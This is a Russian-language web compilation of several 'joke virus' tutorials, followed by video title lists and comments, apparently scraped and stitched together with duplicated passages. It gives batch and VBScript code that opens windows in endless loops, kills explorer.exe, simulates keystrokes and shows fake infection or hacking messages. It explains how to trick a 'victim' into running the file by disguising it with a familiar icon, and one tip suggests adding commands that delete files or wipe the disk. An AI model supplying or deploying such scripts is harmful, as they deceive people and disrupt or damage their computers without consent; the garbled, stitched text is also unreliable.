Загрузить PDF
Загрузить PDF
Вирусы-шутки — это несложные программы, которые можно подсунуть другу (или врагу), и тот будет думать, что его компьютер взломан, поражен вирусом или серьезно поврежден. Вирусы-шутки можно писать в обычном Блокноте: нужно лишь записать в файл команды, которые замедляют работу компьютера, выводят из строя работу операционной системы или просто пугают пользователя, а затем заставить его запустить этот файл. Вирусы-шутки могут быть чем угодно, начиная от надоедливой неприятности и заканчивая кошмаром, нарушающим работу системы. «Вирусы» из этой статьи предназначены только для безобидных шуток, самое худшее, что они могут сделать, — это выключить компьютер. Внимание: эти вирусы-шутки предназначены только для компьютеров под управлением Windows, они не будут работать на Mac OS без специальной подготовки. Начнем с шага 1.
-
1
Запустите Блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор — достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.
-
2
Наберите «@echo off», а затем, с новой строки, «CLS». По умолчанию BAT-файлы открывают окно командной строки и выводят исполняемые команды. Команды «@echo off» и «CLS» предотвращают появление команд в окне командной строки, делая причину шутки невидимой для «жертвы».
-
3
Напишите команды для открытия множества (или бесконечного количества) окон. Теперь наступило время написать последовательность команд, исполняя которые, ваш поддельный вирус откроет много окон разных программ один раз или будет отрывать эти окна бесконечно. Важно знать, если бесконечно открывается очень много окон, компьютер в конце концов может зависнуть. Читайте далее о том, как сделать оба вида «вируса»:
- Чтобы открыть определенное количество окон, с новой строки наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках введите название программы на компьютере «жертвы» или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:
- iexplore.exe — браузер Interent Explorer
- calc.exe — Калькулятор
- notepad.exe — Блокнот
- winword.exe — Microsoft Word
- Чтобы открыть бесконечное количество окон, сначала с новой строки наберите :A, включая двоеточие. На следующей строке наберите start iexplore.exe (или другую программу). И, наконец, строкой ниже наберите goto A. Эта последовательность команд заставит компьютер открывать окно Internet Explorer (или любой другой программы), возвращаться к месту непосредственно перед открытием окна, а затем сразу же открывать новое окно, пока окно командной строки не будет закрыто или компьютер не зависнет.
- Чтобы открыть определенное количество окон, с новой строки наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках введите название программы на компьютере «жертвы» или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:
-
4
Напишите в «вирусе» сообщение. Для устрашающего эффекта можно добавить в «вирус» сообщение, которое заставит пользователя думать, что с его компьютером что-то не так. Чтобы отобразить сообщение, начните новую строку и наберите echo Ваше сообщение. Затем с новой строки наберите pause. Команда «pause» остановит выполнение «вируса» после появления сообщения.
- Чтобы ваша шутка была правдоподобной, напишите сообщение, похожее на настоящие сообщения об ошибках, например: Фатальная ошибка. C:// каталог поврежден.
-
5
Сохраните текст как пакетный файл. Когда закончите, в меню Блокнота выберите Файл > Сохранить как…, а затем укажите расширение файла «.bat» (например, «pinball.bat»). В выпадающем списке «Тип файла» выберите «Все файлы». Сохраните файл где нибудь на компьютере «жертвы».
-
6
Заставьте пользователя открыть файл. Чтобы ваша шутка сработала, нужно сделать так, чтобы «жертва» запустила ее. Этого можно добиться разными способами. Один из самых работающих — создать ярлык для своего пакетного файла и изменить его иконку на что-то, чем пользователь действительно пользуется, а затем изменить название ярлыка, чтобы оно соответствовало иконке. Откиньтесь на спинку кресла и наблюдайте за результатами из удобного места!
Реклама
-
1
Запустите Блокнот. Как и в предыдущей шутке, в этой нужно написать в Блокноте несколько простых команд. Однако на этот раз эффект будет другим — вместо открытия окон это шутка создает несколько сообщений с ошибками, которые заставят пользователя думать, что его в работе операционной системы произошла ошибка или что компьютер был взломан.
-
2
Наберите «x=msgbox(«Текст сообщения», 5+16, «Заголовок сообщения») точно так, как здесь указано, включая скобки и кавычки, и замените «Текст сообщения» и «Заголовок сообщения» желаемым текстом. Эта команда открывает стандартное диалоговое окно ошибки Windows с указанными вами сообщением об ошибке и заголовком окна. Чтобы ваша шутка была правдоподобной, используйте сообщения и заголовки, похожие на настоящие. Например попробуйте в качестве заголовка «Ошибка терминала», а в качестве сообщения — «В каталоге C://Users/Windows/system32 обнаружена критическая неисправность».
- Возможно, вам захочется развить свою шутку в направлении взлома. В таком случае используйте сообщения вроде: «Я имею полный доступ к вашей системе. Приготовьтесь ко взлому». На самом деле ничего такого не случится, так что это сработает только с людьми, которые плохо разбираются в компьютерах.
- Выражение «5+16» указывает компьютеру создать диалоговое окно с иконкой критической ошибки и двумя кнопками «Повтор» и «Отмена». Изменяя эти числа, можно получить разные типы окон с ошибками. Просто подставьте из приведенных ниже чисел любое число из одной цифры вместо 5 и любое число из двух цифр вместо 16:
- 0 (Кнопка OK)
- 1 (Кнопки OK и Отмена)
- 2 (Кнопки Отмена, Повтор и Пропустить)
- 3 (Кнопки Да, Нет, и Отмена)
- 4 (Кнопки Да и Нет)
- 5 (Кнопки Повтор и Отмена)
- 16 (Иконка критической ошибки)
- 32 (Иконка помощи)
- 48 (Иконка предупреждения)
- 64 (Иконка информации)
-
3
Повторяйте сообщение об ошибке сколько вам угодно. Повторяйте команды, приведенные выше столько раз, сколько пожелаете, с любыми сообщениями об ошибках. Сообщения будут появляться одно за другим, то есть, как только пользователь закроет одно сообщение, откроется другое. Можете использовать этот факт, чтобы создать длинное сообщение, которое будет носить все более неотлагательный характер.
-
4
Сохраните документ как файл Visual Basic (VBA). Когда вы введете все желаемые сообщения, сохраните файл. В меню Блокнота выберите Файл > Сохранить как…, дайте своему файлу имя с расширением «.vba». Обязательно выберите «Все файлы» из выпадающего списка «Тип файла». Теперь, чтобы шутка удалась, нужно заставить «жертву» запустить этот файл, например используя трюк из метода 1.
Реклама
-
1
Запустите Блокнот. Это шутка использует команды из Блокнота, чтобы заставить компьютер открывать программы случайным образом до тех пор, пока пакетный файл не будет отключен или компьютер не зависнет. Чтобы сделать эту шутку, вам просто нужно скопировать и вставить команды, указанные в этом разделе. Однако заметьте, что это сработает не на всех компьютерах.
-
2
Скопируйте и вставьте следующие команды:@echo offclsbegingoto %random%:1start cmd.exegoto begin:2start mspaint.exegoto begin:3start pinball.exegoto begin:4start iexplore.exegoto begin:5start explorer.exegoto begin:6start solitaire.exegoto begin:7start explorer.exegoto begin:8start edit.exegoto begin:9start iexplore.exegoto begin:0start mspaint.exegoto begin
-
3
Изменяйте эти команды на свое усмотрение. Этот код случайным образом бесконечно открывает программы, указанные после слова «start». Возможно, вы заметили, что некоторые программы повторяются. Изменяйте список программ, как вы того пожелаете.
- Заметьте, что некоторые названия программ, перечисленных выше, могут быть неправильными для некоторых машин, например на некоторых компьютерах может не быть «pinball.exe». Следует проверить дважды правильность названий программ, перед тем как перемещать вирус-шутку на компьютер «жертвы».
- Если вы сомневаетесь в названии какой-то программы, помните, что точный путь программы тоже подходит. Например, вместо «iexplore.exe» можно написать «C:Program FilesInternet Explorer».
-
4
Сохраните текст как пакетный файл и запустите его (если отважитесь). Сохраните файл с расширением «.bat», выбрав «Все файлы» из выпадающего списка «Тип файла». Когда вам удастся заставить пользователя запустить его, он начнет случайным образом без остановки открывать программы в компьютере.
- Чтобы было веселей, попробуйте заменить в одной из команд ‘*.exe’ на полный путь к какому-либо документу пользователя. Например, ‘start C:Документы123.doc’ откроет документ 123.doc из папки «Документы» в редакторе по умолчанию, а
edit (полное имя файла)
goto begin
откроет указанный файл в текстовом редакторе DOS. Это будет выглядеть так, как будто хакер читает личные документы. Помните, что имя файла, содержащее пробелы, должно заключаться в кавычки!
- Чтобы было веселей, попробуйте заменить в одной из команд ‘*.exe’ на полный путь к какому-либо документу пользователя. Например, ‘start C:Документы123.doc’ откроет документ 123.doc из папки «Документы» в редакторе по умолчанию, а
-
5
Изучите значения команд, чтобы модифицировать свои шутки. Даже если вы не понимаете, как они работают, вирусы-шутки могут быть хорошим развлечением. Но вам будет еще веселей, если вы будете понимать, что происходит при их запуске, и когда вы разберетесь, как работают эти «вирусы», вы сможете писать свои собственные! Вот список команд, используемых в этой статье, а также их краткое описание:
- @echo off — отключить вывод команд.
- cls — очистить экран командной строки. Командная строка будет выглядеть аккуратней.
- goto A — перейти на метку А.
- %random% — переменная Windows, генерирующая случайные числа от 0 до 9 (включительно).
- :(число, буква или слово) — метка. На нее можно переходить с помощью команды «goto».
- На заметку: в примере выше у нас 10 меток. Если мы пропустим одно число, программа закроется, если %random% сгенерирует это число.
Реклама
Советы
- Вот образец одной из самых надоедливых программ и ее код:
@echo off
:a
start notepad
goto aВсе, что она делает — открывает Блокнот бесконечное количество раз до тех пор, пока пользователь не закроет окно командной строки. Не запускайте ее на компьютере без присмотра — это может плохо закончиться.
Это упрощенный вариант метода 1, рассмотренного выше.
- Экспериментируйте с разными командами! Если вы хотите сделать шутку зловредной, примените команду, которая удаляет файлы или стирает данные с жесткого диска.
Реклама
Предупреждения
- У вас могут быть проблемы с использованием вредоносных пакетных файлов или порчей школьных или общественных компьютеров. Непредусмотренная отправка таких файлов через интернет или запись их в общественные системы запрещена.
- Не перестарайтесь. 10 копий чего-то вроде Пинбола очень раздражают. Сотни копий могут привести к зависанию компьютера и лишить кое-кого работы.
Реклама
Что вам понадобится
- Компьютер с ОС Windows
- Блокнот
- Любое программируемое приложение
Об этой статье
Эту страницу просматривали 569 914 раз.
Была ли эта статья полезной?
Шутки с использованием vbs-скриптов. Можно подшутить над другом или коллегами на работе.
Для того, чтобы активировать скрипт с приколом нужно следующее: открыть блокнот, скопировать vbs-скрипт, который находится ниже, далее вставить этот скрипт в блокнот и сохранить с расширением *.vbs, а после запустить на компе жертвы.
Пугалка №1.
На экране появляются сообщения о том, что система заражена, появляется много командных строк, калькуляторы, блокноты и другое.
on error resume next
set t=createobject("Wscript.Shell")
set kill = createobject("wscript.shell")
kill.run"taskkill /f /im explorer.exe",0
msgbox"Неполадка системы",16,"Error"
msgbox"Вы заражены вирусом",48,"Windows"
msgbox"Необходим перезапуск системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
Пугалка №2. Мигающая клавиатура
На клавиатуре мигают лампочки, а так же имитируется нажатие клавиш CapsLock, NumLock, ScrollLock, в результате чего написанный текст принимает вид: ТаКоЙ ТеКсТ
Set s = CreateObject("Wscript.Shell")
do
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
loop
Пугалка №3.
Открывается блокнот и пишется текст
on error resume next
set t=createobject("Wscript.Shell")
Set s = CreateObject("Wscript.Shell")
set kill = createobject("wscript.shell")
kill.run"taskkill /f /im explorer.exe",0
t.run"notepad"
wscript.sleep 580
s.sendkeys"+{х}"
wscript.sleep 80
s.sendkeys"{о}"
wscript.sleep 80
s.sendkeys"{ч}"
wscript.sleep 80
s.sendkeys"{е}"
wscript.sleep 80
s.sendkeys"{ш}"
wscript.sleep 80
s.sendkeys"{ь}"
wscript.sleep 80
s.sendkeys"{ }"
wscript.sleep 80
s.sendkeys"+{н}"
wscript.sleep 80
s.sendkeys"{а}"
wscript.sleep 80
s.sendkeys"{у}"
wscript.sleep 80
s.sendkeys"{ч}"
wscript.sleep 80
s.sendkeys"{у}"
wscript.sleep 888
s.sendkeys"%{f4}"
wscript.sleep 80
s.sendkeys"{RIGHT}"
wscript.sleep 80
s.sendkeys"{enter}"
msgbox"Страшно было xD",16,"Шутка"
t.run"explorer.exe"
Windows может выдавать довольно оригинальные сообщения об ошибках, но почему бы не создать их самостоятельно? Хотите ли вы обмануть своих друзей или просто развлечься, вот как создать поддельные сообщения об ошибках в Windows.
1 Как создать фальшивую ошибку с помощью создателя сообщений об ошибках Windows
Самый простой способ создать исчерпывающее и правдоподобное сообщение об ошибке — использовать бесплатное программное обеспечение Windows Error Message Creator. Вы можете найти это приложение, доступное для загрузки на странице загрузки MajorGeeks.
Загрузите приложение и распакуйте его. Мы объясним , как извлечь общие архивные файлы, если вы не знаете, как это сделать.
Создатель сообщений об ошибках Windows включает в себя множество параметров для точной настройки вашего сообщения об ошибке. Давайте посмотрим на создание очень простого. Давайте воспользуемся верхним разделом под названием «Создать стандартное окно сообщений».
Выберите тип сообщения об ошибке, которое вы хотите отображать, в поле Тип окна сообщения. Это изменяет внешний вид окна, а также параметры, предоставляемые пользователю.
Первая строка сообщения и вторая строка сообщения говорят сами за себя. Введите текст, который вы хотите отобразить в сообщении об ошибке.
Наконец, заголовок окна сообщения будет называть окно вашей ошибки.
Введите всю информацию и нажмите «Создать». Поддельное сообщение об ошибке мгновенно отобразится на вашем экране.
Создатель сообщений об ошибках Windows имеет гораздо больше возможностей для создания более сложных сообщений об ошибках. Попробуйте поиграться со всеми параметрами, такими как установка пользовательского значка или даже пользовательского текста кнопки.
2 Как создать поддельное сообщение об ошибке Windows с помощью сценария VB
Это способ создать сообщение об ошибке, используя только то, что предоставляет Windows. Мы уже писали о полезных вещах, которые может делать скрипт VB, но создание сообщений об ошибках на лету — одна из его менее ценных функций.
Чтобы написать этот скрипт, мы будем использовать функцию MsgBox .
Написание сценариев, особенно от руки, может быстро привести к путанице. Поэтому, чтобы упростить этот процесс, мы будем использовать генератор сценариев, доступный онлайн. Перейдите к Генератору окон сообщений на ayra.ch, чтобы продолжить .
Воспользовавшись генератором сценариев несколько раз, вы поймете, как работает сценарий, и, возможно, даже сможете создать его самостоятельно!
Генератор окон сообщений имеет параметры, очень похожие на генератор сообщений об ошибках Windows.
Вы начнете с заполнения поля Заголовок, а затем ввода текста в Тело. Это полностью свободная рука, и не ограничено определенным количеством строк.
Измените, какие кнопки отображаются, и переключите кнопку по умолчанию, чтобы изменить, какая кнопка будет выделена в сообщении об ошибке.
Прокрутите вниз, чтобы открыть еще несколько вариантов. Вы можете установить значок с соответствующим полем и даже изменить модальные настройки. Это будет контролировать, насколько сообщение об ошибке имеет контроль над вашим рабочим столом, позволяя вам полностью заморозить рабочий стол, пока скрипт не будет закрыт.
Когда вы закончите настройку скрипта, скопируйте текст, доступный в поле Command (VBA/VB Script).
Это настоящий сценарий, который мы создали. Пришло время поместить его в файл .vbs.
Создайте новый документ TXT в любом месте вашей системы. В этот текстовый документ вставьте сценарий, который вы скопировали ранее.
Нажмите «Сохранить как» в этом текстовом файле и убедитесь, что вы переключили тип «Сохранить как» на «Все файлы».
Назовите свой файл как хотите, а затем укажите расширение файла VBS . Он должен выглядеть примерно так, как на изображении выше.
Нажмите «ОК », когда Windows предложит вам изменить типы файлов. Теперь запустите только что созданный файл .vbs.
Это так просто. Что ж, этот метод на самом деле может быть немного сложнее, чем предыдущий, но он позволяет получить более точное сообщение об ошибке и может быть выполнен полностью на лету.
Поиграйте с этим веб-сайтом достаточно долго, и вы даже можете поймать себя на том, что узнали кое-что о написании сценариев.
Поддельные сообщения об ошибках для развлечения и игр
Вы можете многое сделать с поддельным сообщением об ошибке. Хотя ничего из этого не особенно полезно, это может быть очень весело. Показываете ли вы своим друзьям какие-то бессмысленные сообщения об ошибках или доводите ИТ-специалистов до сердечного приступа страшным сообщением об ошибке, убедитесь, что все это весело.
Источник записи: www.makeuseof.com
Вы хотите создать сообщение об ошибке на Windows ?
Если вы разработчик или хотите подшутить над другом (или член семьи), Важно знать, как создать сообщение об ошибке.
Есть несколько программ и языков для создания сообщений об ошибках под Windows и самый простой из них — VBScript.
Следуйте этому руководству, чтобы создать свои собственные сообщения об ошибках.
Создать сообщение об ошибке Windows
Вот как выглядит результат этого урока, также можно отображать несколько сообщений об ошибках, используя один файл .vbs
1. Создайте файл «.vbs».
открытый выполнять ( Win+R) затем введите
notepad , чтобы открыть редактор Блокнота.
Поместите в Блокнот следующий код:
x=msgbox("Votre message d'erreur ici", CODE_BOUTON+CODE_ICONE, "Votre titre de fenêtre ici")
Как вы можете видеть на изображении ниже, код прост для понимания, он состоит из четырех элементов: Главное сообщение, код кнопки + код значка и заголовок окна
тип Ctrl+S или перейдите в «Файл«>»Регистрация«затем сохраните файл под именем message.vbs.
Чтобы запустить сообщение об ошибке, просто дважды щелкните, и все готово!
Теперь перейдем к персонализации вашего сообщения.
2. Настройте сообщение об ошибке.
Настройте кнопки окна:
Чтобы изменить внешний вид или тип кнопки, появляющейся в окне сообщения об ошибке, замените CODE_BOUTON в приведенном выше коде кодом, соответствующим кнопке:
- 0 => OK
- 1 => OK et Annuler
- 2 => Abandonner, Réessayer et Ignorer
- 3 => Oui, Non etAnnuler
- 4 => Oui et Non
- 5 => Réessayer et Annuler
Настройте значок ошибки:
Чтобы изменить значок ошибки, отображаемый в левой части окна, вы можете попробовать один из следующих кодов:
- 0 => Без значка
- 16 => значок ошибки критика (или символ «X»)
- 32 => Значок вопроса (или символ «?»)
- 48 => значок предупреждения или внимания (или значок «!»)
- 64 => Значок информации (или значок символа «i»)
Пропустите строку в сообщении:
Чтобы пропустить строку, просто добавьте код vbCrLf с символом & чтобы связать две строки.
Вот пример использования vbCrLf:
x=msgbox("Premiere ligne" & vbCrLf & "Deuxieme ligne", 1+64, "Titre")
3. Добавьте несколько сообщений.
Техническое обслуживание, поскольку вы знаете, как создать персональное сообщение о Windows, вам нужно только добавить несколько строк, если вы хотите отобразить несколько из них.
Каждое сообщение будет отображаться в порядке строк при нажатии на одну из кнопок в окне.
Вот небольшой пример:
x=msgbox("Ceci est un tutoriel" & vbCrLf & "sur Easytutoriel.com", 1+64, "Easytutoriel.com")
x=msgbox("Créer ses propres messages d'erreur !", 3+16, "Attention !")
Голосование:
И вуаля
Спасибо, что прочитали, дорогой читатель, и если у вас возникнут вопросы, я всегда буду здесь, чтобы помочь.
К следующему уроку!
Soufiane Sabiri — Easytutoriel.com
Содержание
- Как создавать диалоговые окна в Windows?
- Как создавать диалоговые окна с ошибкой?
- Поле «5+16» приказывает системе создавать диалоговые окна с ярлыком критической ошибки и двумя кнопками. Это, как видно, кнопки «повтор» и «отмена». Но как вы уже поняли, можно создавать диалоговые окна и с другими настройкам, и всё это благодаря комбинации цифр или чисел. Это — числовые выражения постоянных, отвечающие за выводимые кнопки, значки и режимы окна. Подробнее смотрим ниже:
- Диалоговые окна VBS: множество постоянных и переменных.
- Как сделать ФЕЙК ошибку на Windows 10
- Как сделать фейковую ошибку в windows 10
- Для просмотра онлайн кликните на видео ⤵
- Как сделать фейк-ошибку в Windows
- Как создать фейк ошибку Windows
- KOMMENTARE • 115
Как создавать диалоговые окна в Windows?
Как создавать диалоговые окна с ошибкой?
Итак, создадим простое диалоговое окно с двумя кнопками. И создадим окно с псевдоошибкой. Откроем текстовый редактор, и создадим сообщение, в котором:
Кавычки и скобки обязательны. Значок «+» позволяет использовать в одном скрипте множественные функции окна. В поле «содержание ошибки» вы можете написать любое сообщение, которое впоследствии прочитает пользователь. А в поле «автор ошибки» напишите того, кто это сообщение якобы пришлёт. Ими могут быть сама система Windows, или сосед по офису. А может быть директор или администратор. Решать опять же вам. Останавливаться не буду, идём дальше. Вот каким будут выглядеть диалоговые окна после того, как вы сохраните документ в формате .vbs.
 Поле «5+16» приказывает системе создавать диалоговые окна с ярлыком критической ошибки и двумя кнопками. Это, как видно, кнопки «повтор» и «отмена». Но как вы уже поняли, можно создавать диалоговые окна и с другими настройкам, и всё это благодаря комбинации цифр или чисел. Это — числовые выражения постоянных, отвечающие за выводимые кнопки, значки и режимы окна. Подробнее смотрим ниже:
Поле «5+16» приказывает системе создавать диалоговые окна с ярлыком критической ошибки и двумя кнопками. Это, как видно, кнопки «повтор» и «отмена». Но как вы уже поняли, можно создавать диалоговые окна и с другими настройкам, и всё это благодаря комбинации цифр или чисел. Это — числовые выражения постоянных, отвечающие за выводимые кнопки, значки и режимы окна. Подробнее смотрим ниже:
Нажатие кнопок для указанного кода, и, конечно, числовых комбинаций ни к чему не приведёт, но вы в силах будете указать системе, сколько раз те или иные сообщения будут появляться. Для этого просмотрите статью Множественные сообщения об ошибке. Если понадобится перенести строки в диалоговых окнах, можно воспользоваться написанием скрипта в формате:
Диалоговые окна VBS: множество постоянных и переменных.
В простейшем написании скрипта именно знак «+» позволит применять сразу несколько параметров в одном скрипте. Например, для написания окна типа:
Просто повторите скрипт так:
Кстати, появление окна можно запустить по кругу, указав в скрипте команду на запуск его же по нажатию на любую из кнопок:
где скрипт.vbs и есть тот самый скрипт, лежащий, скажем, на Рабочем столе (C:Users1Desktop). При этом избавиться от окна можно будет только через Диспетчер задач. Скрипт может также содержать и какую-то другую одну или несколько команд. Например, пара вводимых переменных не просто создаст интерактивный диалог, но запустит программу. Например, браузер. Ну, или не запустит:
Источник
Как сделать ФЕЙК ошибку на Windows 10
Как сделать фейковую ошибку в windows 10Подробнее
Как сделать фейк ошибку на виндовс 10??)Подробнее
Как сделать фейк ошибку на виндовс 10,8,7,Подробнее
как сделать свою ошибку от windows 7 до windovs 10Подробнее
как сделать ошибки в блокнотеПодробнее
Как сделать фейк ошибку WindowsПодробнее
Как создать фейк ошибку Windows чтобы затролить другаПодробнее
ТУТОРИАЛ | Как сделать смешные ошибки Windows.Подробнее
КАК СОЗДАТЬ ФЕЙК ОШИБКУ В WINDOWS?!Подробнее
Как сделать фейк ошибку которую нельзя закрыть. Подробнее
Как я делаю смешные ошибки Windows | ТуториалПодробнее
КАК СДЕЛАТЬ ФЕЙКОВЫЙ ВИРУС/ОШИБКА НА WINDOWS!Подробнее
Как создать свою ошибку Windows?Подробнее
Фэйковая ошибка Windows | как сделать фейк ошибку windows!Подробнее
Как создать ошибку в Windows 10,8.1,8,7,VistaПодробнее
Источник
Как сделать фейковую ошибку в windows 10
Для просмотра онлайн кликните на видео ⤵
Как создать фейковую ошибку Windows в блокнотеПодробнее
Как сделать фейк ошибку на виндовс 10,8,7,Подробнее
КАК СОЗДАТЬ ФЕЙК ОШИБКУ В WINDOWS?!Подробнее
КАК СДЕЛАТЬ ФЕЙКОВЫЙ ВИРУС/ОШИБКА НА WINDOWS!Подробнее
Как создать свою ошибку Windows?Подробнее
Фэйковая ошибка Windows | как сделать фейк ошибку windows!Подробнее
как сделать свою (фейковую) ошибку на пк? текст ставлю в описанииПодробнее
Как сделать фейковую ошибку (ЛЕГКО!) презаливПодробнее
как устоновить фейковую ошибку на виндовс 7Подробнее
Как сделать фейковую ошибку? (ЛЕГКО!)Подробнее
Как создать фейковую ошибкуПодробнее
Обучение как сделать фейковую ошибкуПодробнее
Как затролить друга | Делаем фейковую ошибку WindowsПодробнее
Источник
Как сделать фейк-ошибку в Windows
Как создать фейковую ошибку Windows в блокнотеПодробнее
Как сделать фейк ошибку-вирус. Напугать другаПодробнее
Как сделать фейковую ошибку в windows 10Подробнее
Как сделать фейк ошибку на виндовс 10??)Подробнее
Как сделать фейк ошибку на виндовс 10,8,7,Подробнее
Как сделать ФЕЙК ошибку на Windows 10Подробнее
КАК СОЗДАТЬ ОШИБКУ для WindowsПодробнее
как сделать свою ошибку от windows 7 до windovs 10Подробнее
КАК СДЕЛАТЬ ПРАНК ОШИБКУ С ПАРОЛЕМ?Подробнее
Учимся делать смешные ошибки Windows | Ремейк первой серииПодробнее
как сделать ошибки в блокнотеПодробнее
Как сделать синий экран смерти в виндоус 7 не фейкПодробнее
Как сделать фейк ошибку WindowsПодробнее
Как делать Смешные ошибки Windows. Часть 1Подробнее
Как создать фейк ошибку Windows чтобы затролить другаПодробнее
КАК СДЕЛАТЬ СВОЮ ОШИБКУ ВИНДОВС🤔Подробнее
ТУТОРИАЛ | Как сделать смешные ошибки Windows.Подробнее
Источник
Как создать фейк ошибку Windows
KOMMENTARE • 115
у меня не получилось. Это шутка?
как зделать бесконечность таких ошибок @echo off
set item (название перемменой)
lol=msgbox(«text»,16,»title error»)
goto (название прошлой перемменой)
я знаю по лучше ошибку
пишем
do
msgbox «текст»,16,»текст»
loop
что-бы закрыть ошибку,
открываем диспетчер задач нажав на панель управления правой кнопкой мышы и закрываем vsscript.
Спасибо огромное я уже жруга пранканул и он офигел я сказал ему хочешь чит установлю на кс го потом сделал как ты показвал и крч запустил типо чит И крч написал Ваша операцеоная систему не будет отвечать от Windows я на его рекции орал
Посему тебя английский Windows 7
Ты имел в виду почему
как изменить размер ошибки
У тебя микрофон что, в клавиатуру встроен, что-ли??
так это видео 2013 года
КРуТО СПАСИБО ОГРОМНОЕ! А СДЕЛАЙ ВИДЕО КАК СДЕЛАТЬ ОШИКУ ВИНДОВС ТОЛЬКО УЖЕ С ВАРИАНТАМИ, КРОМЕ ДА
Ты один из самых лучших продолжай в том же духе
У кого такой-же рабочий стол? (картинка) а за инфу спасибо
это же ты с читами в варфейсе которому подкинули винлокер через рмс
На винде 10, пишет:Как хотите открыть файл, и приложения. Помоги..
Фу все лохи на нас. Винде а мы на виртуалках
Чтобы ошибка была без конечная можно было сделать все во лишь переменную
Например
Создаём переменную
:Error
Тут этот код на ошибку
goto Error
Всё ошибка баз конечна
да че у меня 1 никогда не где везде не работает
У меня получилось сделать с 3 кнопками. А как изменить надписи на них( кнопках)?
Будет ржачно если написать там еб*ть ты лох и отправить другу
И сейчас появится ошибка с название:ВИРУСЫ!
Спасибо братан ты мне помог
а чё в названии после точки??
Это не опасно я боюсь делать ошибки так как меня сильно наругают.
Нет, но если начнут что то, говорить:
Первое: покажи это видео
Второе: или скажи что это шутка
Забыл про кнопки 1-ok,отмена. 2-прервать,повтор,пропустить. 3-да,нет,отмена. 4-да,нет. 5-повтор,отмена. А так всё сказал
не могу сменит значок((((
и? он ещё мал чтоб изучать c++
Парни, а можно написать такую прогу, которая выдает случайные числа в этом окошке?
@ShyapiNYA ˆˇˆ да потому что XP кусок говна в 2019
А у меня работаетXD
+Святослав Степура смысл?
господи, хватит уже удивляться, многие сидят на ХР и я тоже.
Чего? Ты на ХР сидишь? Винду обнови.
@Зийа Меджнунов рили?
Да. Язык Visual Basic называется. Учу.
Слушайте а можно вообще так. s=msgbox(«хоть чё пишите здесь»,4,»здесь название»)
if s=6 then
msgbox»чё-то там»
else
msgbox»опять всё тоже»
end if
нет не будет это скрипт как вопрос с ответами да, нет
Что-то плохое будет?
Спс все работает,Но ошибка какая-то туповатая зачем писать столько лишних фраз
я дово знал как это делать
На Windows 10 не работает
